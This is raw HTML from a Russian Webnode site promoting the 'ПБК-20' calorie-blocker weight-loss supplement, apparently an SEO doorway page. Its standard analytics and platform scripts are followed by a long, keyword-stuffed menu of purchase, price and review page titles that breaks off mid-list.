

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pbk-20.webnode.ru/blokator-kalorij-faza-2-sostav/
body_size: 23959
content:
<!doctype html>
<!--[if lt IE 7]> <html class="lt-ie10 lt-ie9 lt-ie8 lt-ie7" lang="ru"> <![endif]-->
<!--[if IE 7]>    <html class="lt-ie10 lt-ie9 lt-ie8" lang="ru"> <![endif]-->
<!--[if IE 8]>    <html class="lt-ie10 lt-ie9" lang="ru"> <![endif]-->
<!--[if IE 9]>    <html class="lt-ie10" lang="ru"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru">
<!--<![endif]-->

<head>
  <base href="https://pbk-20.webnode.ru/">
  <meta charset="utf-8">
  <meta name="description" content="">
  <meta name="keywords" content="">
  <meta name="generator" content="Webnode">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <meta name="format-detection" content="telephone=no">
    <link rel="icon" type="image/svg+xml" href="/favicon.svg" sizes="any">  <link rel="icon" type="image/svg+xml" href="/favicon16.svg" sizes="16x16">  <link rel="icon" href="/favicon.ico"><link rel="canonical" href="https://pbk-20.webnode.ru/blokator-kalorij-faza-2-sostav/">
<script type="text/javascript">(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create', 'UA-797705-6', 'auto',{"name":"wnd_header"});ga('wnd_header.set', 'dimension1', 'W1');ga('wnd_header.set', 'anonymizeIp', true);ga('wnd_header.send', 'pageview');var pageTrackerAllTrackEvent=function(category,action,opt_label,opt_value){ga('send', 'event', category, action, opt_label, opt_value)};</script>
  <link rel="alternate" type="application/rss+xml" href="https://pbk-20.webnode.ru/rss/all.xml" title="">
<!--[if lte IE 9]><style type="text/css">.cke_skin_webnode iframe {vertical-align: baseline !important;}</style><![endif]-->
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>Блокатор калорий фаза 2 состав :: ПБК-20</title>
  <meta name="viewport" content="width=1100">
  <link rel="stylesheet" href="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v6/50001110/css/style.css">

				<script type="text/javascript">
				/* <![CDATA[ */
					
					if (typeof(RS_CFG) == 'undefined') RS_CFG = new Array();
					RS_CFG['staticServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['skinServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['filesPath'] = 'https://pbk-20.webnode.ru/_files/';
					RS_CFG['filesAWSS3Path'] = 'https://dcdfa28d1f.cbaul-cdnwnd.com/079c1a3c4f215724069a5e2422769a0f/';
					RS_CFG['lbClose'] = 'Закрыть';
					RS_CFG['skin'] = 'default';
					if (!RS_CFG['labels']) RS_CFG['labels'] = new Array();
					RS_CFG['systemName'] = 'Webnode';
						
					RS_CFG['responsiveLayout'] = 0;
					RS_CFG['mobileDevice'] = 0;
					RS_CFG['labels']['copyPasteSource'] = 'Подробнее здесь:';
					
				/* ]]> */
				</script><style type="text/css">/* <![CDATA[ */#hmn5bl24i0lfg9 {position: absolute;font-size: 13px !important;font-family: "Arial", helvetica, sans-serif !important;white-space: nowrap;z-index: 2147483647;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-o-user-select: none;user-select: none;}#bed39481u {position: relative;top: -14px;}* html #bed39481u { top: -11px; }#bed39481u a { text-decoration: none !important; }#bed39481u a:hover { text-decoration: underline !important; }#fllmc8e8g {z-index: 2147483647;display: inline-block !important;font-size: 16px;padding: 7px 59px 9px 59px;background: transparent url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=dcdfa28d1f) top left no-repeat;height: 18px;cursor: pointer;}* html #fllmc8e8g { height: 36px; }#fllmc8e8g:hover { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=dcdfa28d1f) top left no-repeat; }#dn7e0fo3h00 { display: none; }#h9g9d6a33f {z-index: 3000;text-align: left !important;position: absolute;height: 88px;font-size: 13px !important;color: #ffffff !important;font-family: "Arial", helvetica, sans-serif !important;overflow: hidden;cursor: pointer;}#h9g9d6a33f a {color: #ffffff !important;}#d4189ea69 {color: #36322D !important;text-decoration: none !important;font-weight: bold !important;float: right;height: 31px;position: absolute;top: 19px;right: 15px;cursor: pointer;}#d71al7i14f3b78 { float: right; padding-right: 27px; display: block; line-height: 31px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=dcdfa28d1f) top right no-repeat; white-space: nowrap; }#f1e534e62dkf6 { position: relative; left: 1px; float: left; display: block; width: 15px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=dcdfa28d1f) top left no-repeat; }#d4189ea69:hover { color: #36322D !important; text-decoration: none !important; }#d4189ea69:hover #d71al7i14f3b78 { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=dcdfa28d1f) top right no-repeat; }#d4189ea69:hover #f1e534e62dkf6 { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=dcdfa28d1f) top left no-repeat; }#b05n5he1fa23 {padding-right: 11px;padding-right: 11px;float: right;height: 60px;padding-top: 18px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=dcdfa28d1f) top right no-repeat;}#grb1ocrj1l6m {float: left;width: 18px;height: 78px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=dcdfa28d1f) top left no-repeat;}* html #fllmc8e8g { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=dcdfa28d1f'); background: transparent; }* html #fllmc8e8g:hover { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=dcdfa28d1f'); background: transparent; }* html #b05n5he1fa23 { height: 78px; background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=dcdfa28d1f);  }* html #grb1ocrj1l6m { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=dcdfa28d1f);  }* html #d71al7i14f3b78 { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=dcdfa28d1f); }* html #f1e534e62dkf6 { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=dcdfa28d1f); }* html #d4189ea69:hover #rbcGrSigTryButtonRight { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=dcdfa28d1f);  }* html #d4189ea69:hover #rbcGrSigTryButtonLeft { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=dcdfa28d1f);  }/* ]]> */</style><script type="text/javascript" src="https://d11bh4d8fhuq47.cloudfront.net/_system/client/js/compressed/frontend.package.1-3-108.js?ph=dcdfa28d1f"></script><style type="text/css"></style></head>

<body>
<!-- div id="wrapper" -->
<div id="wrapper" class="LIGHT BLUE">

   <!-- div id="header" -->
   <div id="header">

      <!-- div id="headerContent" -->
      <div id="headerContent" class="clearfix">

                  <div id="logoZone">
                        <div id="logo"><a href="home/" title="Перейти на Главную страницу."><span id="rbcSystemIdentifierLogo">ПБК-20</span></a></div>                  </div>


                  <!-- div id="headerNav" -->
                  <div id="headerNav" class="clearfix">
                           <div class="menuWrapper">
                                

    
		<ul class="menu">
	<li class="first">      
      <a href="/home/">         
      Главная страница        
  </a>        
  </li>
	<li>      
      <a href="/o-nas/">         
      О нас        
  </a>        
  </li>
	<li>      
      <a href="/kontakty/">         
      Контакты        
  </a>        
  </li>
	<li>      
      <a href="/novosti/">         
      Новости        
  </a>        
  </li>
	<li>      
      <a href="/fotogalereya/">         
      Фотогалерея        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-tomsk/">         
      Пбк 20 купить в аптеке томск        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pk-20-najti-v-chelyabinske/">         
      Блокатор калорий пк 20 найти в челябинске        
  </a>        
  </li>
	<li>      
      <a href="/zakazat-professionalnyj-blokator-kalorij-20-pbk-20/">         
      Заказать профессиональный блокатор калорий 20 пбк 20        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-kupit/">         
      Турбослим блокатор калорий купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-krasnodar/">         
      ПБК 20 краснодар        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-otzyvy-forum/">         
      ПБК 20 отрицательные отзывы форум        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-kupit-v-kremenchuge/">         
      Профессиональный блокатор калорий 20 купить в кременчуге        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-pbk-20/">         
      Профессиональный блокатор калорий 20 ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-otzyvy-khudeyushchikh/">         
      Блокатор калорий фаза 2 отзывы худеющих        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-otzyvy/">         
      ПБК 20 инструкция отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej-analogi/">         
      Блокатор калорий ПБК 20 отзывы врачей аналоги        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-dlya-pokhudeniya-kupit/">         
      ПБК 20 для похудения купить        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-pbk-20-vrachej/">         
      Отзывы о ПБК 20 врачей        
  </a>        
  </li>
	<li>      
      <a href="/kak-pravilno-pit-pbk-20/">         
      Как правильно пить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/negativnye-otzyvy-o-pbk-20/">         
      Негативные отзывы о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/chto-oznachaet-pbk-20/">         
      Что означает ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij/">         
      Блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/prof-blokator-kalorij/">         
      Проф блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-iz-chego-sostoit/">         
      ПБК 20 из чего состоит        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-pravda-ili-vymysel/">         
      ПБК 20 правда или вымысел        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-3/">         
      Блокатор калорий 3        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-kieve/">         
      ПБК 20 цена в киеве        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-ukraine-otzyvy-kupit/">         
      ПБК 20 цена в украине отзывы купить        
  </a>        
  </li>
	<li>      
      <a href="/gde-proizvodyat-pbk-20/">         
      Где производят ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-po-primeneniyu-tsena-otzyvy/">         
      ПБК 20 инструкция по применению цена отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-gde-kupit/">         
      Блокатор калорий ПБК 20 где купить        
  </a>        
  </li>
	<li>      
      <a href="/kak-pit-pbk-20/">         
      Как пить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk/">         
      Профессиональный блокатор калорий ПБК        
  </a>        
  </li>
	<li>      
      <a href="/kak-dejstvuet-pbk-20/">         
      Как действует ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-apteke/">         
      ПБК 20 цена в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-tsena-v-ukraine/">         
      Блокатор калорий фаза 2 цена в украине        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-pbk-20-v-apteki/">         
      Сколько стоит ПБК 20 в аптеки        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sertifikat/">         
      ПБК 20 сертификат        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-yaroslavl/">         
      ПБК 20 купить в аптеке ярославль        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-proizvoditel/">         
      Блокатор калорий ПБК 20 производитель        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kak-prinimat/">         
      ПБК 20 как принимать        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-preparata-tsena/">         
      ПБК 20 состав препарата цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-instruktsiya-po-primeneniyu/">         
      Блокатор калорий фаза 2 инструкция по применению        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-sostav/">         
      Профессиональный блокатор калорий состав        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-professionalnyj-blokator-kalorij-tsena/">         
      Пкб 20 профессиональный блокатор калорий цена        
  </a>        
  </li>
	<li>      
      <a href="/blokirator-kalorij-pbk-20-otzyvy/">         
      Блокиратор калорий ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/preparaty-argo-blokatory-kalorij/">         
      Препараты арго блокаторы калорий        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokirator-kalorij-pbk-20/">         
      Профессиональный блокиратор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-ufe/">         
      ПБК 20 купить в уфе        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-tsena/">         
      Блокатор калорий фаза цена        
  </a>        
  </li>
	<li>      
      <a href="/apteka-ru-blokator-kalorij/">         
      Аптека ру блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/deshevyj-analog-pbk-20/">         
      Дешевый аналог ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-gde-kupit/">         
      ПБК 20 цена где купить        
  </a>        
  </li>
	<li>      
      <a href="/faza-blokator-kalorij-otzyvy/">         
      Фаза блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-belarus/">         
      ПБК 20 купить в аптеке беларусь        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-otzyvy/">         
      Профессиональный блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-dlya-pokhudeniya-pbk-20/">         
      Таблетки для похудения ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-ili-prosto-pbk-20/">         
      Профессиональный блокатор калорий или просто ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-ofitsialnyj/">         
      ПБК 20 официальный        
  </a>        
  </li>
	<li>      
      <a href="/lekarstvo-pbk-20/">         
      Лекарство ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-professionalnyj-blokator-kalorij-otzyvy/">         
      Пкб 20 профессиональный блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-instruktsiya/">         
      Блокатор калорий ПБК 20 инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-dnepropetrovske/">         
      ПБК 20 купить в днепропетровске        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tri-fazy/">         
      Блокатор калорий три фазы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-v-poroshkakh/">         
      Блокатор калорий в порошках        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-zaporozhje-otzyvy-vrachej/">         
      ПБК 20 купить в запорожье отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-otzyvy/">         
      ПБК 20 купить отзывы        
  </a>        
  </li>
	<li>      
      <a href="/prirodnyj-blokator-kalorij/">         
      Природный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/chem-mozhno-zamenit-pbk-20/">         
      Чем можно заменить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sposob-primeneniya-i-dozy/">         
      ПБК 20 способ применения и дозы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-internet-apteka/">         
      ПБК 20 интернет аптека        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-stoimost/">         
      ПБК 20 стоимость        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij/">         
      Турбослим блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-samare/">         
      ПБК 20 в самаре        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena/">         
      ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/preparat-dlya-pokhudeniya-pbk-20-otzyvy/">         
      Препарат для похудения ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-professionalnyj-blokator-kalorij-pbk-20/">         
      Сколько стоит профессиональный блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kharakteristika-i-pobochnye-effekty-pbk-20/">         
      Характеристика и побочные эффекты ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-2/">         
      Блокатор калорий 2        
  </a>        
  </li>
	<li>      
      <a href="/kompleks-dlya-pokhudeniya-pbk-20-otzyvy/">         
      Комплекс для похудения ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/gde-mozhno-kupit-blokator-kalorij-pbk-20/">         
      Где можно купить блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-kupit-tsena/">         
      Блокатор калорий ПБК 20 купить цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-stoimost/">         
      Блокатор калорий стоимость        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-i-registratsiya-pbk-20/">         
      Отзывы и регистрация ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-tsena/">         
      Профессиональный блокатор калорий 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/blokatory-kalorij-vidy/">         
      Блокаторы калорий виды        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-kupit-v-minske/">         
      Блокатор калорий купить в минске        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-3-otzyvy-vrachej/">         
      Блокатор калорий фаза 3 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/kto-chto-skazhet-o-pbk-20/">         
      Кто что скажет о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-realnye-otzyvy/">         
      Профессиональный блокатор калорий ПБК 20 реальные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-dlya-muzhchin/">         
      ПБК 20 для мужчин        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-skolko/">         
      ПБК 20 сколько        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-kakoj-luchshe/">         
      Блокатор калорий какой лучше        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-otzyvy-vrachej/">         
      Профессиональный блокатор калорий 20 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-farm-pro-otzyvy/">         
      Блокатор калорий фарм про отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-preparata/">         
      ПБК 20 состав препарата        
  </a>        
  </li>
	<li>      
      <a href="/vsya-pravda-o-blokatore-kalorij-pbk-20/">         
      Вся правда о блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/tekhnologiya-prigotovleniya-professionalnogo-blokirator-kalorij-pbk-20/">         
      Технология приготовления профессионального блокиратор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-dnepropetrovska/">         
      ПБК 20 купить в аптеке днепропетровска        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-realnye-otzyvy-tsena/">         
      ПБК 20 отзывы врачей реальные отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-blokatore-kalorij-pbk-20/">         
      Отзывы о блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-otzyvy-vrachej/">         
      Турбослим блокатор калорий отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-regione-moskva/">         
      ПБК 20 в регионе москва        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-kupit/">         
      Блокатор калорий фаза 2 купить        
  </a>        
  </li>
	<li>      
      <a href="/chto-vkhodit-v-sostav-pbk-20/">         
      Что входит в состав ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-chej-preparat/">         
      ПБК 20 отзывы врачей чей препарат        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-v-moskve/">         
      ПБК 20 купить в аптеке в москве        
  </a>        
  </li>
	<li>      
      <a href="/kompleks-pbk-20/">         
      Комплекс ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-novosibirske/">         
      ПБК 20 в новосибирске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-tsena/">         
      ПБК 20 инструкция цена        
  </a>        
  </li>
	<li>      
      <a href="/mozhno-li-kupit-pbk-20-v-apteke/">         
      Можно ли купить ПБК 20 в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-aptekakh/">         
      Блокатор калорий ПБК 20 аптеках        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-instruktsiya/">         
      Профессиональный блокатор калорий инструкция        
  </a>        
  </li>
	<li>      
      <a href="/kak-dejstvuet-blokator-kalorij/">         
      Как действует блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-i-sostav/">         
      Блокатор калорий ПБК 20 отзывы и состав        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-20-tsena/">         
      Блокатор калорий 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-amvej-otzyvy/">         
      Блокатор калорий амвей отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-tsena/">         
      ПБК 20 состав цена        
  </a>        
  </li>
	<li>      
      <a href="/vreden-li-pbk-20/">         
      Вреден ли ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/sportivnyj-blokator-kalorij/">         
      Спортивный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-plokhie/">         
      Блокатор калорий ПБК 20 отзывы плохие        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-otzyvy-khudeyushchikh/">         
      Турбослим блокатор калорий отзывы худеющих        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-belarusi/">         
      ПБК 20 купить в беларуси        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-pbk-20/">         
      Таблетки ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20/">         
      ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-proizvoditel/">         
      ПБК 20 производитель        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-omske-apteke/">         
      ПБК 20 купить в омске аптеке        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-gde-kupit/">         
      Профессиональный блокатор калорий ПБК 20 где купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-zaporozhje-tsena/">         
      ПБК 20 купить в запорожье цена        
  </a>        
  </li>
	<li>      
      <a href="/dhc-blokator-kalorij-stop-usvoeniyu-lishnikh-uglevodov/">         
      Dhc блокатор калорий стоп усвоению лишних углеводов        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-nizhnem-novgorode/">         
      ПБК 20 купить в нижнем новгороде        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-narodnye-sredstva/">         
      Блокатор калорий народные средства        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-najti-ofitsialnyj-sajt/">         
      Блокатор калорий ПБК 20 найти официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/pkb-20-blokator-kalorij/">         
      Пкб 20 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-pbk-20-blokator-kalorij/">         
      Сколько стоит ПБК 20 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/kompleks-pbk-20-otzyvy/">         
      Комплекс ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pkb/">         
      Блокатор калорий пкб        
  </a>        
  </li>
	<li>      
      <a href="/pomogaet-li-pbk-20-pokhudet/">         
      Помогает ли ПБК 20 похудеть        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-ukraine/">         
      ПБК 20 купить в украине        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-turboslim-otzyvy-instruktsiya/">         
      Блокатор калорий турбослим отзывы инструкция        
  </a>        
  </li>
	<li>      
      <a href="/tsvet-poroshka-pbk-20/">         
      Цвет порошка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-prodaetsya-li-v-aptekakh/">         
      ПБК 20 продается ли в аптеках        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-orenburg/">         
      ПБК 20 оренбург        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-forum/">         
      Блокатор калорий ПБК 20 форум        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-instruktsiya/">         
      Профессиональный блокатор калорий 20 инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-kharkove/">         
      ПБК 20 купить в харькове        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-kiev/">         
      ПБК 20 купить в аптеке киев        
  </a>        
  </li>
	<li>      
      <a href="/zhiroszhigatel-pbk-20/">         
      Жиросжигатель ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-tsena/">         
      Профессиональный блокатор калорий цена        
  </a>        
  </li>
	<li>      
      <a href="/pravdivye-otzyvy-pbk-20/">         
      Правдивые отзывы ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kupit-pbk-20-v-belorussii/">         
      Купить ПБК 20 в белоруссии        
  </a>        
  </li>
	<li>      
      <a href="/kakoj-na-vkus-pbk-20/">         
      Какой на вкус ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-krasnoyarske/">         
      ПБК 20 купить в красноярске        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza/">         
      Блокатор калорий фаза        
  </a>        
  </li>
	<li>      
      <a href="/preparat-pbk-20-stoimost/">         
      Препарат ПБК 20 стоимость        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-otzyvy/">         
      Турбослим блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pishchevoj-blokator-kalorij-pbk-20-tsena/">         
      Пищевой блокатор калорий ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-evalar/">         
      Блокатор калорий эвалар        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-kharkove-v-apteke/">         
      ПБК 20 купить в харькове в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/kletchatka-pbk-20/">         
      Клетчатка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-professionalnyj-blokator/">         
      ПБК 20 профессиональный блокатор        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-forum/">         
      ПБК 20 отзывы форум        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-evalar-otzyvy/">         
      Блокатор калорий эвалар отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-otzyvy/">         
      Блокатор калорий фаза 2 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-dnepropetrovske/">         
      ПБК 20 цена в днепропетровске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-zakazat-v-moskve/">         
      ПБК 20 заказать в москве        
  </a>        
  </li>
	<li>      
      <a href="/kak-otlichit-pbk-20-ot-poddelki/">         
      Как отличить ПБК 20 от подделки        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-aptekakh/">         
      ПБК 20 в аптеках        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej-otzovik/">         
      Блокатор калорий ПБК 20 отзывы врачей отзовик        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-professionalnyj-blokator-kalorij/">         
      Где купить профессиональный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-kupit-v-ukraine/">         
      Профессиональный блокатор калорий купить в украине        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-otzyvy-tsena/">         
      Блокатор калорий фаза 2 отзывы цена        
  </a>        
  </li>
	<li>      
